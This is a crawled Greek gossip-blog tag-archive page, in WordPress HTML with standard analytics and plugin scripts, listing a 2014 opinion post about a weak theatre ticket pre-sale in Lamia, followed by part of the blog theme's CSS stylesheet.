

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.gossip-tv.gr/nassos/tag/%CF%80%CF%81%CE%BF%CF%80%CF%8E%CE%BB%CE%B7%CF%83%CE%B7/
body_size: 7095
content:

<!DOCTYPE html>
<html lang="el">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	
	<meta property="fb:app_id" content="395729733872114"/>

	<title>Προπώληση Archives - Nassos Blog</title>
	<link rel="stylesheet" href="https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62" type="text/css" media="all" />
	<link rel="stylesheet" type="text/css" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/footer.css?v3"/>
	<link rel="shortcut icon" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/images/favico.ico" />
	<!--[if  IE 7]>
		<link rel="stylesheet" type="text/css" href="http://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/ie7.css?v=25"/>
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php" />
		<meta name="generator" content="WordPress 5.2.21" />
<meta name="template" content="Hybrid 1.2" />

<!-- This site is optimized with the Yoast SEO plugin v11.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%cf%81%ce%bf%cf%80%cf%8e%ce%bb%ce%b7%cf%83%ce%b7/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Προπώληση Archives - Nassos Blog" />
<meta property="og:url" content="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%cf%81%ce%bf%cf%80%cf%8e%ce%bb%ce%b7%cf%83%ce%b7/" />
<meta property="og:site_name" content="Nassos Blog" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blogs.gossip-tv.gr/nassos/#organization","name":"","url":"https://blogs.gossip-tv.gr/nassos/","sameAs":[]},{"@type":"WebSite","@id":"https://blogs.gossip-tv.gr/nassos/#website","url":"https://blogs.gossip-tv.gr/nassos/","name":"Nassos Blog","publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blogs.gossip-tv.gr/nassos/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://blogs.gossip-tv.gr/nassos/tag/%cf%80%cf%81%ce%bf%cf%80%cf%8e%ce%bb%ce%b7%cf%83%ce%b7/#webpage","url":"https://blogs.gossip-tv.gr/nassos/tag/%cf%80%cf%81%ce%bf%cf%80%cf%8e%ce%bb%ce%b7%cf%83%ce%b7/","inLanguage":"el","name":"\u03a0\u03c1\u03bf\u03c0\u03ce\u03bb\u03b7\u03c3\u03b7 Archives - Nassos Blog","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κανάλι ετικέτας Προπώληση &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%cf%81%ce%bf%cf%80%cf%8e%ce%bb%ce%b7%cf%83%ce%b7/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogs.gossip-tv.gr\/nassos\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme4-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/themes/theme4/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mvt_css_file-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/my-videotag/css/mvt-styles.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blogs.gossip-tv.gr/nassos/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sociable3-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/sociable-30/sociable.css?ver=5.13' type='text/css' media='all' />
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"900px","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"true","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2'></script>
<link rel='https://api.w.org/' href='https://blogs.gossip-tv.gr/nassos/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogs.gossip-tv.gr/nassos/wp-includes/wlwmanifest.xml" /> 
<style type="text/css">
.myvideotag{

}
</style>
	
		
	



<script async src="https://www.googletagmanager.com/gtag/js?id=G-6CPP37FBH0"></script>
<script>

	var hit_source = 'none';
	var hit_medium = 'none';
	if (typeof URL === "function" && document.referrer) {

		var doc_location = new URL(document.location);
		var doc_referrer = new URL(document.referrer);

		if (doc_location.hostname !== doc_referrer.hostname) {
			hit_source = doc_referrer.hostname;
		}
		
		var params = doc_location.searchParams;
		let utm_medium = params.get('utm_medium');
		if (utm_medium) {
			hit_medium = utm_medium;
		}
	}
	
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-6CPP37FBH0', {
		'hit_source': hit_source,
		'hit_medium': hit_medium,
		'page_id': '8cd31860962aeb5cd1bf0a783b46900c'
	});
	
	gtag('config', 'G-HRJMPC4ZXT');

</script>


</head>
<body class="wordpress ltr el child-theme y2025 m11 d05 h08 wednesday logged-out archive taxonomy taxonomy-post_tag taxonomy-post_tag-5189 chrome primary-active secondary-inactive subsidiary-inactive">

<div id="fb-root"></div>


<div class="headerZone">
	<div id="header" class="g980">
		<div class="row">
			<div class="w250">
				<h3 id="seoPageTitle">Home :: Gossip-tv.gr</h3>
					<a id="logo" href="https://www.gossip-tv.gr/" title="Αρχική Σελίδα"><span>Gossip-tv.gr</span></a>
					<div id="header-date"></div>
			</div>
			<div class="w730">
							</div>
		</div>
	</div>

	<div class="menuZone kk">
		<div class="g980 row">
			<ul class="menu-main">
				<li id="current" class="active item1"><a href="https://www.gossip-tv.gr/"><span>Home</span></a></li>
				<li class="item2"><a href="https://www.gossip-tv.gr/lifestyle"><span>Lifestyle</span></a></li>
				<li class="item3"><a href="https://www.gossip-tv.gr/showbiz"><span>Showbiz</span></a></li>
				<li class="item6"><a href="https://www.gossip-tv.gr/sports"><span>G-Sports</span></a></li>
				<li class="item7"><a href="https://www.gossip-tv.gr/media-tv"><span>Media</span></a></li>
				<li class="item8"><a href="https://www.gossip-tv.gr/g-fashion"><span>G-Fashion</span></a></li>
				<li class="item9"><a href="https://www.gossip-tv.gr/g-secrets"><span>G-Secrets</span></a></li>
				<li class="item10"><a href="https://www.gossip-tv.gr/g-sexy"><span>G-Sexy</span></a></li>
			</ul>
			<ul class="menu-main main-menu-btm">
				<li class="item11"><a href="https://www.gossip-tv.gr/astrology"><span>Astrology</span></a></li>
				<li class="item20"><a href="https://www.gossip-tv.gr/celebrities"><span>Celebrities</span></a></li>
				<li class="item21"><a href="https://www.gossip-tv.gr/gallery"><span>Photos</span></a></li>
				<li class="item47"><a href="https://www.gossip-tv.gr/videos"><span>Videos</span></a></li>
				<li class="item42"><a href="https://www.gossip-tv.gr/g-specials"><span>G-Specials</span></a></li>
				<li class="item43"><a href="https://www.gossip-tv.gr/inside-stories"><span>Inside Stories</span></a></li>
			</ul>
		</div>
	</div>

</div>

<!-- Custom Header Begins Here -->
<div class="clr"></div>

<div id="body-container">
	<div id="container">
		<div class="header-container" style="position:relative;">
		<div class="headerimage" onclick="location.href='http://blogs.gossip-tv.gr/nassos';" style="cursor: pointer;"></div>
					<!-- The Menu Goes Here -->
						
	<div id="primary-menu" class="menu-container">

		
		<div class="menu"><ul id="menu-main-menu" class=""><li id="menu-item-129547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129547"><a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/">Ειδήσεις</a></li>
<li id="menu-item-129544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129544"><a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/">Παρασκήνιο</a></li>
<li id="menu-item-129545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129545"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/">Άποψη</a></li>
</ul></div>
		
	</div><!-- #primary-menu .menu-container -->

						<div class="social-area2"></div>
		</div>

	
	<div id="content" class="hfeed content">
		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-before">Browse:</span> <span class="trail-begin"><a href="https://blogs.gossip-tv.gr/nassos" title="Nassos Blog" rel="home" class="trail-begin">Home</a></span> <span class="sep">/</span> <span class="trail-end">Προπώληση</span></div>		
	
		<div class="loop-meta archive-info post_tag-info tag-info">

			<h1 class="loop-title archive-title post_tag-title tag-title">Προπώληση</h1>

			<div class="loop-description archive-description post_tag-description tag-description">
							</div><!-- .loop-description -->

		</div><!-- .loop-meta -->

			
	      <div class="entry-menu">
				<div id="post-228625" class="hentry post publish post-1 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-5188 post_tag-- post_tag-5186 post_tag-- post_tag-5189 post_tag--">
				
					<div class="date-header2">12  Σεπ  2014  09:41</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/petros-filippidhs-h-tragilh-propwlhsh-sth-lamia-kai-to-paramythi-ston-kosmo/" title="Πέτρος Φιλιππίδης: Η τραγική προπώληση στη Λαμία και το παραμύθι για τον κόσμο">
							Πέτρος Φιλιππίδης: Η τραγική προπώληση στη Λαμία και το παραμύθι για τον κόσμο</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b1%ce%ba%cf%8d%cf%81%cf%89%cf%83%ce%b7/" rel="tag">Ακύρωση</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b4%ce%b7%cf%80%ce%b5%ce%b8%ce%b5-%cf%81%ce%bf%cf%8d%ce%bc%ce%b5%ce%bb%ce%b7%cf%82/" rel="tag">ΔΗΠΕΘΕ Ρούμελης</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bb%ce%b1%ce%bc%ce%af%ce%b1/" rel="tag">Λαμία</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%ce%ad%cf%84%cf%81%ce%bf%cf%82-%cf%86%ce%b9%ce%bb%ce%b9%cf%80%cf%80%ce%af%ce%b4%ce%b7%cf%82/" rel="tag">Πέτρος Φιλιππίδης</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%cf%81%ce%bf%cf%80%cf%8e%ce%bb%ce%b7%cf%83%ce%b7/" rel="tag">Προπώληση</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%89%cf%87-%ce%b7%ce%bb%ce%ad%ce%ba%cf%84%cf%81%ce%b1/" rel="tag">Ωχ Ηλέκτρα</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/petros-filippidhs-h-tragilh-propwlhsh-sth-lamia-kai-to-paramythi-ston-kosmo/" title="Πέτρος Φιλιππίδης: Η τραγική προπώληση στη Λαμία και το παραμύθι για τον κόσμο"> 
									<img width="300" height="168" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/09/Καταγραφές-οθόνης2-300x168.jpg" class="attachment-medium size-medium colorbox-228625  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/09/Καταγραφές-οθόνης2-300x168.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2014/09/Καταγραφές-οθόνης2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Εντάξει. Μπορώ να καταλάβω την ανάγκη κάποιων να θέλουν να δικαιολογήσουν τ΄αδικαιολόγητα. Αλλά αυτό που συνέβη την Παρασκευή στη Λαμία δεν έχει προηγούμενο. Και ξέρετε γιατί; Διότι η δικαιολογία δεν έπεισε και τον πιο άσχετο θεατή.
Είναι δυνατόν ποτέ ένα&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/petros-filippidhs-h-tragilh-propwlhsh-sth-lamia-kai-to-paramythi-ston-kosmo/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
						
	
	
	</div><!-- .content .hfeed -->

	<div id="primary" class="sidebar-aside">
		
				
		
				
				
		<div style="position: relative; margin-top: 20px">
			<div class="weeklysticker"></div>
			<div class="weekly-top-news">
				<div class="weeklymenu"></div>
				<ul id="weekly-news" class="weekly-top">
								<li class="item-weekly odd">
					<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%af%cf%83%cf%83%cf%85-%cf%86%cf%84%ce%ac%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%cf%8d%ce%b8%ce%b9-%ce%b3%ce%b5%ce%bb%ce%ac%ce%bd%ce%b5-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9/" title="Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου" class="weekly-image" >
						<div class="weekly-thumb"><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/05/unnamed-36-150x150.png" class="weekly-thumb colorbox-340790  wp-post-image" alt="" /></div>
					</a>
					<div class="weekly-cloud">
						<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%af%cf%83%cf%83%cf%85-%cf%86%cf%84%ce%ac%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%cf%8d%ce%b8%ce%b9-%ce%b3%ce%b5%ce%bb%ce%ac%ce%bd%ce%b5-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9/" title="Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου" class="weekly-title">
						Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου						</a>
					</div>
				</li>
								
				
				</ul>
			</div>
		</div>
		
				

		

		
		
		
				<div id="hybrid-search-4" class="widget search widget-search"><div class="widget-wrap widget-inside"><h3 class="widget-title">Αναζήτηση</h3><div id="search-1" class="search">
	<form method="get" class="search-form" id="search-form-1" action="https://blogs.gossip-tv.gr/nassos/">
		<input class="search-text" type="text" name="s" id="search-text-1" value="Αναζήτηση..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
			</form>
</div>
</div></div>		
		<a class="blackwidow-banner" href="http://www.blackwidowblog.com" target="_blank" title=""></a>

	</div>

				</div>
			</div>


		<div class="clear"></div>


	</div>

	<div class="clear"></div>

	</div>
</div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=395729733872114";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- End-SubFooter -->
<script type="text/javascript">
jQuery(".sitemapopen").click(function () {
	jQuery("#topfooter").animate({
		height: 100
	  }, 1000, function() {
	  });
	jQuery(".sitemapopen").toggle();
	jQuery(".sitemapclose").toggle();
});

jQuery(".sitemapclose").click(function () {
	jQuery("#topfooter").animate({
		height: 1
	  }, 1500, function() {
	  });

	jQuery(".sitemapclose").toggle();
	jQuery(".sitemapopen").toggle();
});
</script>


<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>


	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62
body_size: 13078
content:
/**
 * Theme Name: NasosBlog
 * Theme URI: http://dpgdigitalmedia.gr
 * Description: nasos goumenidis blog
 * Version: 0.1
 * Author: DPG digital media
 * Author URI: http://dpgdigitalmedia.gr
 * Tags: Nasos-blog
 * Template: hybrid
*/

/* Get base CSS */
html,body,div,span,object,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td { margin:0; padding:0; vertical-align:baseline; outline:none; font-size:100%; background:transparent; border:none; text-decoration:none; }
b,i,hr,u,center,menu,layer,s,strike,font,xmp { margin:0; padding:0; vertical-align:baseline; outline:none; font-size:100%; font-weight:normal; font-style:normal; background:transparent; border:none; text-decoration:none; }
font { color:#333; }
center { text-align:left; }
body { line-height:24px; font-family:Georgia,Times,"Times New Roman",serif; color:#333; background:#fff; }
h1,h2,h3,h4,h5,h6 { font-style:normal; font-weight:normal; margin:0 0 21px; }
h1 { font-size:1.8em; }
h2 { font-size:1.7em; }
h3 { font-size:1.55em; }
h4 { font-size:1.4em; }
h5 { font-size:1.25em; }
h6 { font-size:1.1em; }
p { }
p { margin:0 0 10px; padding:0;  position:relative;}
ol,ul { list-style:none; }
ul { list-style:disc; margin:0 0 21px 2.5em; }
ol { list-style-type:decimal; margin:0 0 21px 3em; }
ol ol { list-style:upper-roman; }
ol ol ol { list-style:lower-roman; }
ol ol ol ol { list-style:upper-alpha; }
ol ol ol ol ol { list-style:lower-alpha; }
ul ul,ol ol,ul ol,ol ul { margin-bottom:0; }
dl { margin:0 0 18px 3px; }
dl dt { font-weight:bold; margin:12px 0 0; }
dl dd { margin:6px 0 0 1.5em; }
strong { font-weight:bold; }
strong strong { font-weight:normal; }p
em,cite { font-style:italic; }
em em,cite cite { font-style:normal; }
abbr { cursor:help; }
acronym { text-transform:uppercase; border-bottom:1px dashed #666; cursor:help; }
big { font-size:120%; }
small,sup,sub { font-size:80%; }
sup { vertical-align:baseline; position:relative; bottom:.3em; }
sub { vertical-align:baseline; position:relative; top:.3em; }
address { font-style:italic; margin:0 0 21px; }
li address,dd address { margin:0; }
blockquote { margin:0 2.5em; font-style:normal; }
blockquote em,blockquote cite { font-style:italic; }
blockquote,q { quotes:none; }
blockquote:before,blockquote:after,q:before,q:after { content:''; content:none; }
a { cursor:pointer; }
a img { border:none; }
pre { overflow:auto; font:.9em Monaco,monospace,Courier,"Courier New"; line-height:21px; margin-bottom:21px; padding:9px; }
code { font:.9em Monaco,monospace,Courier,"Courier New"; }
pre code { font-size:1em; }
ins,dfn { font-style:italic; text-decoration:none; border-bottom:1px solid #666; }
del { text-decoration:line-through; }
object { margin-bottom:21px; }
input,textarea { font-size:1em; font-family:Georgia,Times,"Times New Roman",serif; padding:3px; }
:focus { outline:none; }
#search-submit-1 { background:url(images/search-icon.png) no-repeat scroll 0 0 transparent; height:auto; position:relative; width:38px; }
form label { cursor:pointer; }
option { padding:1px 3px; }
table { border-collapse:collapse; border-spacing:0; margin-bottom:21px; }
th,td { text-align:left; }
hr { margin-bottom:21px; }
img.wp-smiley { max-height:12px; margin:0; padding:0; border:none; }
.gallery { display:block; text-align:center; margin-bottom:21px!important; }
.alignnone,.alignleft,.left { float:left; margin-right:15px !important; }
.alignright,.right { float:right; margin-left:15px; }
.aligncenter,.center { display:block; margin:0 auto 21px; }
.alignnone,.block { clear:both; margin:0 0 21px; }
.clear { clear:both; }
img.alignleft,img.alignright { display:inline; }
blockquote.alignleft,blockquote .alignright { width:33%; }
http://blogs.gossip-tv.gr/nassos/wp-admin/theme-editor.php?file=%2Fthemes%2Fnasos-blog%2Fheader.php&theme=NasosBlog&dir=theme
/* Get layout CSS */
#body-container { }
#container { float:left; width:960px; }
.content { float:left; width:620px; }
.no-widgets .content,.no-default-widgets .content { width:960px; }
#primary { position:relative; float:right; width:300px; }
#secondary { position:relative; clear:right; float:right; width:300px; }
#subsidiary { }
#subsidiary .widget { float:left; width:300px; margin:0 20px 0 0; }
#footer-container { clear:both; }
#footer { clear:both; }

/* Get drop-downs CSS */
#page-nav ul { margin:0; padding:0; list-style:none; }
#page-nav ul { line-height:1.0; }
#page-nav .menu ul { position:absolute; top:-999em; width:10em; }
#page-nav ul ul li { width:100%; }
#page-nav li:hover { visibility:inherit; }
#page-nav li { float:left; position:relative; }
#page-nav a { display:block; position:relative; }
#page-nav li:hover ul,li.sfHover ul { left:0; top:2em; z-index:99; }
#page-nav li:hover li ul,li.sfHover li ul { top:-999em; }
#page-nav li li:hover ul,li li.sfHover ul { left:10em; top:0; }
#page-nav li li:hover li ul,li li.sfHover li ul { top:-999em; }
#page-nav li li li:hover ul,li li li.sfHover ul { left:10em; top:0; }
#cat-nav ul { margin:0; padding:0; list-style:none; }
#cat-nav ul { line-height:1.0; }
#cat-nav .menu ul { position:absolute; top:-999em; width:10em; }
#cat-nav ul ul li { width:100%; }
#cat-nav li:hover { visibility:inherit; }
#cat-nav li { float:left; position:relative; }
#cat-nav a { display:block; position:relative; }
#cat-nav li:hover ul,li.sfHover ul { left:0; top:2em; z-index:99; }
#cat-nav li:hover li ul,li.sfHover li ul { top:-999em; }
#cat-nav li li:hover ul,li li.sfHover ul { left:10em; top:0; }
#cat-nav li li:hover li ul,li li.sfHover li ul { top:-999em; }
#cat-nav li li li:hover ul,li li li.sfHover ul { left:10em; top:0; }
div.menu ul { margin:0; padding:0; list-style:none; line-height:1.0; }
div.menu ul ul { position:absolute; top:-999em; width:10em; }
div.menu ul ul li { width:100%; }
div.menu li:hover { visibility:inherit; }
div.menu li { float:left; position:relative; }
div.menu a { display:block; position:relative; }
